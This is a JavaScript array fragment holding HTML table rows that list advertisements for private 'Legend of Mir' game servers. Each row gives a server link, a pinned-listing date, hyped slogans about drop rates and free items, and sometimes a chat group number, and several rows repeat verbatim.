adlistData[765] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月22日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[766] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xh1acp.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█超变▲财神爷╊▲杀神一刀斩█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'>11月22日/★通宵固顶★</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.xh1acp.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[767] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class='r'>11月22日/★通宵固顶★</td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[768] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class='r'>11月22日/★通宵固顶★</td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆<font color='blue'>-推荐</font></td><td>BOSS随便爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[769] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>11月22日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.24nnkb.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[770] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class='r'>11月22日/★通宵固顶★</td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆<font color='blue'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[771] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class='r'>11月22日/★通宵固顶★</td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█<font color='blue'>-推荐</font></td><td>███非常好玩███</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[772] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１·７６神王复古</a></td><td>１·７６极品+5</td><td class='r'>11月22日/★通宵固顶★</td><td>三职业平衡</td><td>细节到位、极品+5、体验极佳！<font color='blue'>-推荐</font></td><td>玩一年以上的</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[773] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[774] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[775] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[776] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[777] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class='r'>11月22日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[778] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class='r'>11月22日/★通宵固顶★</td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放●<font color='blue'>-推荐</font></td><td>《独创◆首战》</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[779] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://hhh.010beg.top:1189' rel='nofollow' target='_blank'>▃【＂动漫迷失＂】超多地图▃</a></td><td>┅┅高爆攻速＂神器起飞┅┅</td><td class='r'>11月22日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://hhh.010beg.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[780] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23' rel='nofollow' target='_blank'>１·７６◆星辰小极品</a></td><td>能玩━１━年</td><td class='r'>11月22日/★通宵固顶★</td><td>一切靠打高爆</td><td>●全新玩法●首爆好打●终极必爆●长久耐玩<font color='blue'>-推荐</font></td><td>★玩的就是情怀★</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23'  target='_blank'>点击查看</a></td></tr>`;
adlistData[781] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class='r'>11月22日/★通宵固顶★</td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合）<font color='blue'>-推荐</font></td><td>█独家█高爆单职业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[782] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>11月22日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[783] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:60605/x176/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>小极品╋6</td><td class='r'>11月22日/★通宵固顶★</td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打<font color='blue'>-推荐</font></td><td>群1013029392</td><td><a href='https://103.192.209.219:60605/x176/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[784] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class='r'>11月22日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[785] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>11月22日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[786] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://1124abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>11月22日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底回收★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1124abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[787] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class='r'>11月22日/★通宵固顶★</td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩<font color='blue'>-推荐</font></td><td>176长期好服</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[788] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class='r'>11月22日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF<font color='blue'>-推荐</font></td><td>█散人通过█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[789] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.pyx8wuhg.top:36594' rel='nofollow' target='_blank'>剑灵★专属</a></td><td>首战※【メ首区】</td><td class='r'>11月22日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆千件专属=﹌全靠打﹌首战﹌首区﹌爆火﹌<font color='blue'>-推荐</font></td><td>◆专属神器◆</td><td><a href='http://www.pyx8wuhg.top:36594'  target='_blank'>点击查看</a></td></tr>`;
adlistData[790] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bhmswan1005.top:3315' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>11月22日/★通宵固顶★</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1005.top:3315'  target='_blank'>点击查看</a></td></tr>`;
adlistData[791] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ojhfnsgfdf.nvfdjtydaslydkfuclac.top:9662/' rel='nofollow' target='_blank'>＜　１丶７６萧凡微变　＞</a></td><td>＜　火龙﹍７６﹍元素　＞</td><td class='r'>11月22日/★通宵固顶★</td><td>独家、新服上线</td><td>▇▆▅▃▂属性完美→动作流畅→主打ＰＫ乐趣、开船去土城？▂▃▅▆▇<font color='blue'>-推荐</font></td><td>专属赞助、免费领</td><td><a href='http://ojhfnsgfdf.nvfdjtydaslydkfuclac.top:9662/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[792] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://630.530hx.cn:837/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>11月22日/★通宵固顶★</td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href='http://630.530hx.cn:837/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[793] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dfgfdghh.top:4446' rel='nofollow' target='_blank'>██７６复古██</a></td><td>██公益金币██</td><td class='r'>11月22日/★通宵固顶★</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱<font color='blue'>-推荐</font></td><td>全网独家版本</td><td><a href='http://www.dfgfdghh.top:4446'  target='_blank'>点击查看</a></td></tr>`;
adlistData[794] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:963' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'>11月22日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='blue'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://103.7.141.86:963'  target='_blank'>点击查看</a></td></tr>`;
adlistData[795] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://quan-ping.sf40.top:15666/' rel='nofollow' target='_blank'>神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class='r'>11月22日/★通宵固顶★</td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏<font color='blue'>-推荐</font></td><td>０茺→攻速无限刀</td><td><a href='http://quan-ping.sf40.top:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[796] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.pj5z9opw.top:32387' rel='nofollow' target='_blank'>【７６〝攻速大极品】Ｘ</a></td><td>【无限宝石メ无限刀】Ｘ</td><td class='r'>11月22日/★通宵固顶★</td><td>━━散人天堂必玩━━</td><td>██攻速██爽玩██复古██高爆█低消█白漂█嗨皮█<font color='blue'>-推荐</font></td><td>稳定开放三年</td><td><a href='http://www.pj5z9opw.top:32387'  target='_blank'>点击查看</a></td></tr>`;
adlistData[797] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class='r'>11月22日/★通宵固顶★</td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████<font color='blue'>-推荐</font></td><td>长久稳定</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[798] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://up.96hw.cn:2527/88nb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>11月22日/★通宵固顶★</td><td>中变公益暗黑沉默首区专属</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变迷失</td><td><a href='http://up.96hw.cn:2527/88nb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[799] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class='r'>11月22日/★通宵固顶★</td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打<font color='blue'>-推荐</font></td><td>█新版丶首站丶</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[800] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class='r'>11月22日/★通宵固顶★</td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合）<font color='blue'>-推荐</font></td><td>█独家█高爆单职业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[801] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.pk90cc0.xyz:32489/zqkb7.com' rel='nofollow' target='_blank'>必爆█终极神器╋破复活╋超变态</a></td><td>变态█杀人剑〓无敌倍攻打全服〓</td><td class='r'>11月22日/★通宵固顶★</td><td>█逆天小怪涨茺値</td><td>直送捐献█免费狂暴█刀刀切割█自动挂机█爆率全开█散人终极<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.pk90cc0.xyz:32489/zqkb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[802] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月22日/★通宵固顶★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[803] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>11月22日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[804] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jivr2n1h.xyz:53191/zkdd6.com/' rel='nofollow' target='_blank'>█上线就送▲麻痹切割▲连环鞭尸</a></td><td>快刀秒血█亻乙倍爆率█砍切９亿</td><td class='r'>11月22日/★通宵固顶★</td><td>倍攻神器◆上线送</td><td>０充起飞◆全屏切割◆无限刀＋９８０７６％攻速＋爆率██爆充值██<font color='blue'>-推荐</font></td><td>大极品超变单职业</td><td><a href='http://www.jivr2n1h.xyz:53191/zkdd6.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[805] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class='r'>11月22日/★通宵固顶★</td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放●<font color='blue'>-推荐</font></td><td>《独创◆首战》</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[806] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'>11月22日/★通宵固顶★</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[807] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wxd.sqwxd8.top:16175/dqp' rel='nofollow' target='_blank'>╲╲社会大哥﹌刀枪炮╱╱Ｘ</a></td><td>Ｘ当地皮鞋﹍无限刀ＸＸ</td><td class='r'>11月22日/★通宵固顶★</td><td>半包烟玩一年</td><td>上线打币▲刀刀过亿▲智能挂机▲光柱满地▲散人大服<font color='blue'>-推荐</font></td><td>█⑩℉稳定█</td><td><a href='http://wxd.sqwxd8.top:16175/dqp'  target='_blank'>点击查看</a></td></tr>`;
adlistData[808] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.19:12345' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>11月22日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='https://61.164.174.19:12345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[809] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class='r'>11月22日/★通宵固顶★</td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████<font color='blue'>-推荐</font></td><td>长久稳定</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[810] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class='r'>11月22日/★通宵固顶★</td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆<font color='blue'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[811] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jivr2n1h.xyz:53191/jyxr6.com/' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>11月22日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送沙捐╊送神器╊大极品╊满等级╊满转生╊满称号╊满爆率█<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.jivr2n1h.xyz:53191/jyxr6.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[812] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://vvv.010bav.top:22212' rel='nofollow' target='_blank'>█＂全爆神器╋超变メ暴力＂单职业</a></td><td>刀刀麻痹╋破复活█无限刀</td><td class='r'>11月22日/★通宵固顶★</td><td>〓０茺终极〓</td><td>█送全屏吸怪→白终极→爆充值→稳定开放两年█<font color='blue'>-推荐</font></td><td>１０Ｇ攻速爽叽叽</td><td><a href='http://vvv.010bav.top:22212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[813] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月22日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[814] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月22日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[815] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>零茺█最强法则倍攻╋超变</a></td><td>４２亿爆率倍功无敌神器</td><td class='r'>11月22日/★通宵固顶★</td><td>GM已疯送铳值</td><td>づヾ绝对牛Pづ一切靠打づ０充下全图づ免费到底づ╋<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[816] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>██首站首区██</td><td class='r'>11月22日/★通宵固顶★</td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[817] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.010baq.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变迷迷迷失失失失失</a></td><td>一切免费█超变变变变变变变</td><td class='r'>11月22日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.010baq.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[818] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class='r'>11月22日/★通宵固顶★</td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打<font color='blue'>-推荐</font></td><td>█新版丶首站丶</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[819] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月22日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[820] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>11月22日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
